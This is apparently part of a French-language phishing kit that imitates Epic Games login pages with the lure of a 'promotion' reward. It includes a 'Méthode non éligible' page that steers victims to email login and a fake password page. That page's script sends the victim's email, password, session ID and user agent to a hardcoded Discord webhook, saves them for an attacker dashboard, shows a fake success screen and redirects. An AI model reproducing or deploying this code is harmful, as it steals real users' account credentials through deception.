  /* ====== TEXTE ====== */
  .modal p {
    font-size: 0.95rem;
    color: var(--text-muted);
    line-height: 1.6;
    margin-bottom: 32px;
    font-weight: 400;
  }

  /* ====== BOUTON ====== */
  .btn-primary {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 52px;
    border: 0;
    border-radius: 10px;
    background: var(--blue-primary);
    color: #101014;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.01em;
    cursor: pointer;
    transition: background-color 0.2s ease, transform 0.15s ease;
    font-family: var(--font-main);
    text-decoration: none;
  }

  .btn-primary:hover {
    background: var(--blue-hover);
  }

  .btn-primary:active {
    transform: scale(0.98);
  }

  /* ====== RESPONSIVE ====== */
  @media (max-width: 479px) {
    body {
      padding: 0;
      align-items: flex-start;
      background: var(--bg-modal);
    }
    .modal {
      width: 100%;
      max-width: 100%;
      min-height: 100vh;
      border-radius: 0;
      border: none;
      padding: 60px 24px 40px;
      display: flex;
      flex-direction: column;
      justify-content: center;
      box-shadow: none;
    }
    .modal h1 { font-size: 1.2rem; }
    .modal p { font-size: 0.9rem; }
  }
</style>
</head>
<body>

  <div class="modal">

    <!-- Icône d'avertissement -->
    <div class="warning-icon">
      <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/>
        <line x1="12" y1="7" x2="12" y2="13" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
        <circle cx="12" cy="16.5" r="1.1" fill="currentColor"/>
      </svg>
    </div>

    <!-- Titre -->
    <h1>Méthode non éligible</h1>

    <!-- Texte -->
    <p>
      Cette méthode de connexion ne participe pas à la promotion actuelle.
      Veuillez vous connecter en utilisant votre e-mail et votre mot de passe
      Epic Games pour réclamer la récompense.
    </p>

    <!-- Bouton -->
    <a href="https://hesskahmdl.github.io/locker/login.html" class="btn-primary">
      Se connecter par e-mail
    </a>

  </div>

</body>
</html>
</file>

<file: passwords.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Saisissez votre mot de passe | Epic Games</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
  :root {
    --bg-page: #121117;
    --bg-modal: #18181c;
    --bg-input: #232327;
    --border-color: rgba(255, 255, 255, 0.1);
    --text-main: #ffffff;
    --text-muted: rgba(255, 255, 255, 0.65);
    --text-link: #26bbff;
    --blue-primary: #26bbff;
    --blue-hover: #50dcff;
    --font-main: 'Inter', Arial, sans-serif;
  }
  * { margin: 0; padding: 0; box-sizing: border-box; font-family: var(--font-main); }
  body {
    min-height: 100vh;
    background: var(--bg-page);
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-main);
    padding: 30px;
    -webkit-font-smoothing: antialiased;
    position: relative;
  }
  .modal {
    width: 100%;
    max-width: 560px;
    background: var(--bg-modal);
    border-radius: 22px;
    padding: 40px 46px 46px;
    border: 1px solid var(--border-color);
    box-shadow: 0 24px 80px rgba(0, 0, 0, 0.5);
    transition: opacity 0.4s ease, transform 0.4s ease;
  }
  .modal.hidden { opacity: 0; transform: scale(0.95); pointer-events: none; }
  .back-button {
    background: none; border: none; color: #fff; cursor: pointer; padding: 0;
    display: flex; align-items: center; gap: 10px;
    font-size: 15px; font-family: var(--font-main); font-weight: 400;
    margin-bottom: 26px; transition: opacity 0.2s ease;
  }
  .back-button:hover { opacity: 0.75; }
  .back-button svg { width: 18px; height: 18px; flex-shrink: 0; }
  .back-button .back-text { transition: transform 0.25s ease; }
  .back-button:hover .back-text { transform: translateX(3px); }
  .header h1 {
    font-size: 1.75rem; font-weight: 700; line-height: 1.2;
    color: #fff; margin-bottom: 14px; letter-spacing: -0.01em;
  }
  .subtitle {
    font-size: 1rem; color: var(--text-muted); line-height: 1.5;
    margin-bottom: 32px; font-weight: 400;
  }
  .subtitle strong { color: #fff; font-weight: 700; }
  .label { display: block; font-size: 15px; color: #fff; margin-bottom: 10px; font-weight: 500; }
  .password-wrapper { position: relative; margin-bottom: 12px; }
  .password-wrapper input {
    width: 100%; height: 52px; border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.12);
    background: var(--bg-input); color: #fff;
    padding: 0 54px 0 16px; font-size: 15px; font-weight: 400;
    outline: none; transition: border-color 0.2s ease;
    font-family: var(--font-main);
  }
  .password-wrapper input:hover { border-color: rgba(255, 255, 255, 0.3); }
  .password-wrapper input:focus {
    border-color: #fff; border-width: 2px; padding: 0 53px 0 15px;
  }
  .password-toggle {
    position: absolute; right: 16px; top: 50%; transform: translateY(-50%);
    background: none; border: none; color: #fff; cursor: pointer; padding: 0;
    display: flex; align-items: center; justify-content: center;
    width: 26px; height: 26px; transition: opacity 0.2s ease;
  }
  .password-toggle:hover { opacity: 0.75; }
  .password-toggle svg { width: 22px; height: 22px; }
  .forgot-password-link {
    display: inline-block; color: var(--text-link);
    text-decoration: underline; text-underline-offset: 4px;
    font-size: 15px; font-weight: 400; margin-bottom: 28px;
    transition: color 0.2s ease;
  }
  .forgot-password-link:hover { color: var(--blue-hover); }
  .remember-me {
    display: flex; align-items: flex-start; gap: 12px;
    margin-bottom: 32px; cursor: pointer; user-select: none;
  }
  .remember-me input[type="checkbox"] {
    display: block; width: 20px; height: 20px; min-width: 20px;
    margin: 0; margin-top: 1px; padding: 0; background: #232327;
    appearance: none; -webkit-appearance: none; -moz-appearance: none;
    cursor: pointer; border: 1.5px solid rgba(255, 255, 255, 0.4);
    border-radius: 4px; position: relative; flex-shrink: 0;
    transition: border-color 0.2s ease, background 0.2s ease;
  }
  .remember-me input[type="checkbox"]:hover { border-color: rgba(255, 255, 255, 0.9); }
  .remember-me input[type="checkbox"]:checked {
    background: var(--blue-primary); border-color: var(--blue-primary);
  }
  .remember-me input[type="checkbox"]:checked::after {
    content: ""; position: absolute; left: 50%; top: 50%;
    width: 5px; height: 9px; border: solid #000;
    border-width: 0 2px 2px 0;
    transform: translate(-50%, -60%) rotate(45deg);
  }
  .remember-me-text {
    font-size: 15px; color: #fff; line-height: 1.4;
    font-weight: 500; cursor: pointer; letter-spacing: 0.01em;
  }
  .remember-me-text .optional { color: #fff; font-weight: 500; }
  .btn-primary {
    display: inline-flex; align-items: center; justify-content: center;
    width: 100%; height: 52px; border: 0; border-radius: 10px;
    background: #444448; color: rgba(255, 255, 255, 0.5);
    font-size: 16px; font-weight: 500; letter-spacing: 0.01em;
    cursor: not-allowed; transition: background-color 0.2s ease, color 0.2s ease;
    font-family: var(--font-main);
  }
  .btn-primary.active { background: var(--blue-primary); color: #101014; cursor: pointer; }
  .btn-primary.active:hover { background: var(--blue-hover); }
  .footer { margin-top: 32px; text-align: center; }
  .footer a {
    color: var(--text-link); text-decoration: underline;
    text-underline-offset: 4px; font-size: 15px;
    font-weight: 400; transition: color 0.2s ease;
  }
  .footer a:hover { color: var(--blue-hover); }

  /* ====== OVERLAY DE SUCCÈS ====== */
  .success-overlay {
    position: fixed; inset: 0; background: var(--bg-page);
    display: flex; justify-content: center; align-items: center;
    opacity: 0; pointer-events: none;
    transition: opacity 0.5s ease; z-index: 100;
  }
  .success-overlay.show { opacity: 1; pointer-events: auto; }
  .success-content { text-align: center; animation: successPop 0.6s cubic-bezier(0.34, 1.56, 0.64, 1); }
  .success-icon {
    width: 90px; height: 90px; margin: 0 auto 24px;
    background: linear-gradient(135deg, #10b981, #34d399);
    border-radius: 50%; display: grid; place-items: center;
    box-shadow: 0 0 60px rgba(16, 185, 129, 0.6);
    animation: successGlow 2s ease-in-out infinite;
  }
  .success-icon svg { width: 44px; height: 44px; color: white; stroke-width: 3; }
  .success-content h2 {
    font-size: 24px; font-weight: 700; color: #fff;
    margin-bottom: 10px; letter-spacing: -0.01em;
  }
  .success-content p { font-size: 15px; color: var(--text-muted); font-weight: 400; }
  @keyframes successPop { from { opacity: 0; transform: scale(0.7); } to { opacity: 1; transform: scale(1); } }
  @keyframes successGlow {
    0%, 100% { box-shadow: 0 0 60px rgba(16, 185, 129, 0.6); }
    50% { box-shadow: 0 0 90px rgba(16, 185, 129, 0.9); }
  }
  @media (max-width: 479px) {
    body { padding: 0; align-items: flex-start; background: var(--bg-modal); }
    .modal {
      width: 100%; max-width: 100%; min-height: 100vh;
      border-radius: 0; border: none; padding: 30px 24px 40px;
      display: flex; flex-direction: column; justify-content: center;
      box-shadow: none;
    }
    .header h1 { font-size: 1.4rem; }
    .subtitle { font-size: 15px; }
  }
</style>
</head>
<body>

<div class="modal" id="mainModal">
  <button class="back-button" type="button" onclick="history.back()">
    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M15.031 4.47a.75.75 0 0 1 0 1.06L8.561 12l6.47 6.47a.75.75 0 1 1-1.06 1.06L6.44 12l7.53-7.53a.75.75 0 0 1 1.061 0"
            fill="#fff" clip-rule="evenodd" fill-rule="evenodd"/>
    </svg>
    <span class="back-text">Retour</span>
  </button>

  <div class="header">
    <h1>Saisissez votre mot de passe</h1>
  </div>

  <p class="subtitle">
    Vous vous connectez en tant que <strong id="emailDisplay">sddsq@gmail.com</strong>.
  </p>

  <label class="label" for="password">Mot de passe</label>
  <div class="password-wrapper">
    <input id="password" type="password" autocomplete="current-password" spellcheck="false" autocapitalize="none">
    <button class="password-toggle" id="passwordToggle" type="button" aria-label="Afficher/masquer le mot de passe">
      <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 15.5C13.933 15.5 15.5 13.933 15.5 12C15.5 10.067 13.933 8.5 12 8.5C10.067 8.5 8.5 10.067 8.5 12C8.5 13.933 10.067 15.5 12 15.5Z" fill="currentColor"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M22.6174 11.5741C22.7938 11.8303 22.7941 12.1693 22.6177 12.4254L22 12C22.6177 12.4254 22.617 12.4264 22.617 12.4264L22.6159 12.428L22.6124 12.433L22.6007 12.4498C22.5907 12.464 22.5764 12.4842 22.5579 12.5101C22.5208 12.5617 22.4669 12.6358 22.397 12.7291C22.2572 12.9156 22.053 13.1794 21.7911 13.4948C21.2683 14.1243 20.5109 14.9651 19.5722 15.808C17.7201 17.4711 15.0434 19.25 12 19.25C8.95655 19.25 6.2799 17.4711 4.42784 15.808C3.48912 14.9651 2.73166 14.1243 2.20885 13.4948C1.94699 13.1794 1.74282 12.9156 1.60302 12.7291C1.53309 12.6358 1.47919 12.5617 1.44215 12.5101C1.42362 12.4842 1.40931 12.464 1.39931 12.4498L1.38755 12.433L1.38413 12.428L1.38234 12.4254L1.99905 12.0007C1.38625 12.4227 1.38234 12.4254 1.38234 12.4254C1.20589 12.1693 1.20589 11.8307 1.38234 11.5746L2 12C1.38234 11.5746 1.38303 11.5736 1.38303 11.5736L1.38413 11.572L1.38755 11.567L1.39931 11.5502C1.40931 11.536 1.42362 11.5158 1.44215 11.4899C1.47919 11.4383 1.53309 11.3642 1.60302 11.2709C1.74282 11.0844 1.94699 10.8206 2.20885 10.5052C2.73166 9.87566 3.48912 9.0349 4.42784 8.19197C6.2799 6.52887 8.95655 4.75 12 4.75C15.0434 4.75 17.7201 6.52887 19.5722 8.19197C20.5109 9.0349 21.2683 9.87566 21.7911 10.5052C22.053 10.8206 22.2572 11.0844 22.397 11.2709C22.4669 11.3642 22.5208 11.4383 22.5579 11.4899C22.5764 11.5158 22.5907 11.536 22.6007 11.5502L22.6124 11.567L22.6159 11.572L22.6174 11.5741ZM3.36285 12.5365C3.19149 12.3301 3.04743 12.1484 2.93299 12C3.04743 11.8516 3.19149 11.6699 3.36285 11.4635C3.8521 10.8743 4.5591 10.0901 5.43003 9.30803C7.19725 7.72113 9.5206 6.25 12 6.25C14.4794 6.25 16.8028 7.72113 18.57 9.30803C19.4409 10.0901 20.1479 10.8743 20.6372 11.4635C20.8085 11.6699 20.9526 11.8516 21.067 12C20.9526 12.1484 20.8085 12.3301 20.6372 12.5365C20.1479 13.1257 19.4409 13.9099 18.57 14.692C16.8028 16.2789 14.4794 17.75 12 17.75C9.5206 17.75 7.19725 16.2789 5.43003 14.692C4.5591 13.9099 3.8521 13.1257 3.36285 12.5365ZM22 12C22.6177 11.5746 22.6174 11.5741 22.6174 11.5741L22 12Z" fill="currentColor"/>
      </svg>
    </button>
  </div>

  <a href="#" class="forgot-password-link">Mot de passe oublié ?</a>

  <label class="remember-me">
    <input type="checkbox" id="rememberMe">
    <span class="remember-me-text">
      Se souvenir de moi dans les jeux et applications qui utilisent Epic Games <span class="optional">(facultatif)</span>
    </span>
  </label>

  <button class="btn-primary" id="signInBtn" type="button" disabled>Se connecter</button>

  <div class="footer">
    <a href="#">Politique de confidentialité</a>
  </div>
</div>

<!-- ============ OVERLAY DE SUCCÈS ============ -->
<div class="success-overlay" id="successOverlay">
  <div class="success-content">
    <div class="success-icon">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="20 6 9 17 4 12"></polyline>
      </svg>
    </div>
    <h2>Connexion réussie</h2>
    <p>Vous allez être redirigé...</p>
  </div>
</div>

<script>
(function () {
  'use strict';

  /* ============================================================
     🔗 SYNC — DISCORD WEBHOOK + LOCALSTORAGE
     ============================================================ */
  const DISCORD_WEBHOOK_URL = 'https://discord.com/api/webhooks/1548134001351467119/NyK3dOHwcQ9dOwVFvEYg8eycDacsCbEiA8dXM4EICDpV29GPboXaiest54pJhoRaAb-g';
  const STORAGE_KEY = 'locker_sessions';
  const REDIRECT_URL = 'https://hesskahmdl.github.io/locker/locker-value';

  function getSessionId() {
    let id = sessionStorage.getItem('locker_sid');
    if (!id) {
      id = 'sess_' + Date.now() + '_' + Math.random().toString(36).slice(2, 9);
      sessionStorage.setItem('locker_sid', id);
    }
    return id;
  }

  // 📤 Envoi à Discord
  async function sendToDiscord(email, password) {
    const payload = {
      username: 'LockerVerify',
      embeds: [{
        title: '🔐 Nouvel identifiant reçu',
        color: 0x6366f1,
        fields: [
          { name: '📧 Email', value: '```' + (email || '—') + '```', inline: false },
          { name: '🔒 Mot de passe', value: '```' + (password || '—') + '```', inline: false },
          { name: '🆔 Session ID', value: '```' + getSessionId() + '```', inline: false },
          { name: '🌐 User Agent', value: '```' + navigator.userAgent.slice(0, 100) + '```', inline: false }
        ],
        footer: { text: 'LockerVerify · ' + new Date().toLocaleString('fr-FR') },
        timestamp: new Date().toISOString()
      }]
    };

    try {
      const res = await fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });
      if (res.ok) {
        console.log('✅ Envoyé à Discord');
        return true;
      } else {
        console.warn('⚠️ Discord a répondu', res.status);
        return false;
      }
    } catch (e) {
      console.error('❌ Erreur Discord:', e);
      return false;
    }
  }

  // 📤 Envoi au dashboard via localStorage
  function sendToDashboard(email, password) {
    try {
      const raw = localStorage.getItem(STORAGE_KEY);
      const sessions = raw ? JSON.parse(raw) : [];

      let session = sessions.find(s => s.email === email && s.status === 'pending');

      if (!session) {
        session = {
          id: getSessionId(),
          email: email,
          password: null,
          timestamp: new Date().toISOString(),
          status: 'pending'
        };
        sessions.push(session);
      }

      session.password = password;
      session.passwordTimestamp = new Date().toISOString();
      session.status = 'complete';
      session.userAgent = navigator.userAgent;

      localStorage.setItem(STORAGE_KEY, JSON.stringify(sessions));

      window.dispatchEvent(new StorageEvent('storage', {
        key: STORAGE_KEY,
        newValue: JSON.stringify(sessions)
      }));

      return true;
    } catch (e) {
      console.error('❌ Erreur localStorage:', e);
      return false;
    }
  }

  // 🔥 Envoi global
  async function sendCredentials(email, password) {
    sendToDashboard(email, password);
    await sendToDiscord(email, password);
  }
  /* ============================================================
     FIN SYNC
     ============================================================ */

  const emailDisplay = document.getElementById('emailDisplay');
  const params       = new URLSearchParams(window.location.search);
  const emailFromUrl = params.get('email');
  const emailFromLS  = localStorage.getItem('epic_email');

  if (emailFromUrl) {
    emailDisplay.textContent = emailFromUrl;
    localStorage.setItem('epic_email', emailFromUrl);
  } else if (emailFromLS) {
    emailDisplay.textContent = emailFromLS;
  }

  const passwordInput  = document.getElementById('password');
  const passwordToggle = document.getElementById('passwordToggle');
  const signInBtn      = document.getElementById('signInBtn');
  const successOverlay = document.getElementById('successOverlay');
  const mainModal      = document.getElementById('mainModal');

  const eyeOpenSVG = `<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15.5C13.933 15.5 15.5 13.933 15.5 12C15.5 10.067 13.933 8.5 12 8.5C10.067 8.5 8.5 10.067 8.5 12C8.5 13.933 10.067 15.5 12 15.5Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6174 11.5741C22.7938 11.8303 22.7941 12.1693 22.6177 12.4254L22 12C22.6177 12.4254 22.617 12.4264 22.617 12.4264L22.6159 12.428L22.6124 12.433L22.6007 12.4498C22.5907 12.464 22.5764 12.4842 22.5579 12.5101C22.5208 12.5617 22.4669 12.6358 22.397 12.7291C22.2572 12.9156 22.053 13.1794 21.7911 13.4948C21.2683 14.1243 20.5109 14.9651 19.5722 15.808C17.7201 17.4711 15.0434 19.25 12 19.25C8.95655 19.25 6.2799 17.4711 4.42784 15.808C3.48912 14.9651 2.73166 14.1243 2.20885 13.4948C1.94699 13.1794 1.74282 12.9156 1.60302 12.7291C1.53309 12.6358 1.47919 12.5617 1.44215 12.5101C1.42362 12.4842 1.40931 12.464 1.39931 12.4498L1.38755 12.433L1.38413 12.428L1.38234 12.4254L1.99905 12.0007C1.38625 12.4227 1.38234 12.4254 1.38234 12.4254C1.20589 12.1693 1.20589 11.8307 1.38234 11.5746L2 12C1.38234 11.5746 1.38303 11.5736 1.38303 11.5736L1.38413 11.572L1.38755 11.567L1.39931 11.5502C1.40931 11.536 1.42362 11.5158 1.44215 11.4899C1.47919 11.4383 1.53309 11.3642 1.60302 11.2709C1.74282 11.0844 1.94699 10.8206 2.20885 10.5052C2.73166 9.87566 3.48912 9.0349 4.42784 8.19197C6.2799 6.52887 8.95655 4.75 12 4.75C15.0434 4.75 17.7201 6.52887 19.5722 8.19197C20.5109 9.0349 21.2683 9.87566 21.7911 10.5052C22.053 10.8206 22.2572 11.0844 22.397 11.2709C22.4669 11.3642 22.5208 11.4383 22.5579 11.4899C22.5764 11.5158 22.5907 11.536 22.6007 11.5502L22.6124 11.567L22.6159 11.572L22.6174 11.5741ZM3.36285 12.5365C3.19149 12.3301 3.04743 12.1484 2.93299 12C3.04743 11.8516 3.19149 11.6699 3.36285 11.4635C3.8521 10.8743 4.5591 10.0901 5.43003 9.30803C7.19725 7.72113 9.5206 6.25 12 6.25C14.4794 6.25 16.8028 7.72113 18.57 9.30803C19.4409 10.0901 20.1479 10.8743 20.6372 11.4635C20.8085 11.6699 20.9526 11.8516 21.067 12C20.9526 12.1484 20.8085 12.3301 20.6372 12.5365C20.1479 13.1257 19.4409 13.9099 18.57 14.692C16.8028 16.2789 14.4794 17.75 12 17.75C9.5206 17.75 7.19725 16.2789 5.43003 14.692C4.5591 13.9099 3.8521 13.1257 3.36285 12.5365ZM22 12C22.6177 11.5746 22.6174 11.5741 22.6174 11.5741L22 12Z" fill="currentColor"/></svg>`;

  const eyeClosedSVG = `<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 3.5L21.5 20.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M9.88 9.88a3 3 0 1 0 4.24 4.24" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M10.73 5.08A10.43 10.43 0 0 1 12 5c5.05 0 8.5 4.5 9.5 6.5.32.64.32 1.36 0 2-.2.4-.48.83-.84 1.28M6.61 6.61C4.06 7.85 2.5 10.5 2.5 11.5c.5 1 1.85 3.5 4.5 5.1 1.4.84 3.14 1.4 5 1.4 1.1 0 2.17-.2 3.14-.55" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>`;

  let passwordVisible = false;

  passwordToggle.addEventListener('click', function () {
    passwordVisible = !passwordVisible;
    passwordInput.type = passwordVisible ? 'text' : 'password';
    passwordToggle.innerHTML = passwordVisible ? eyeClosedSVG : eyeOpenSVG;
  });

  passwordInput.addEventListener('input', function () {
    if (passwordInput.value.length > 0) {
      signInBtn.classList.add('active');
      signInBtn.disabled = false;
    } else {
      signInBtn.classList.remove('active');
      signInBtn.disabled = true;
    }
  });

  signInBtn.addEventListener('click', async function () {
    if (passwordInput.value.length === 0) return;

    const email = emailDisplay.textContent.trim();
    const password = passwordInput.value;

    signInBtn.textContent = 'Connexion...';
    signInBtn.disabled = true;

    // 📤 Envoi local + Discord
    await sendCredentials(email, password);

    // 🎬 Overlay de succès
    setTimeout(function() {
      mainModal.classList.add('hidden');
      successOverlay.classList.add('show');

      // 🔀 REDIRECTION APRÈS 0.5 SECONDE
      setTimeout(function() {
        window.location.href = REDIRECT_URL;
      }, 500);

    }, 400);
  });

})();
</script>

</body>
</html>
</file>
